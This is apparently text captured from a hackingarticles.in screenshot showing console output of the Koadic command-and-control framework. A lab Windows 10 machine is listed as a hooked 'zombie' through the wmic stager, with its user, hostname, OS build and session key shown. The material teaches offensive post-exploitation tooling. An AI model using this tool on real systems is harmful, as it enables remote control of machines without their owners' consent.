 [+] Zombie 0: Staging new connection (192.168.1.105)
[+] Zombie 0: DESKTOP-NQM64AS\raj @ DESKTOP-NQM64AS -- Windows 10 Enterprise
(koadic: sta/js/wmic)# zombies 0
www.hackingarticles.in
ID: 0
Status: Alive
First Seen: 2019-01-15 08:02:56
Last Seen: 2019-01-15 08:03:11
Listener: 0
IP: 192.168.1.105
User: DESKTOP-NQM64AS\raj
Hostname: DESKTOP-NQM64AS
Primary DC: Unknown
OS: Windows 10 Enterprise
OSBuild: 17134
www.hackingarticles.in
OSArch: 64
Elevated: No
User Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64;
Session Key: 6567aff324294515a89f4c0da3db39b1
JOB NAME STATUS ERRNO
---- --------- ------- -------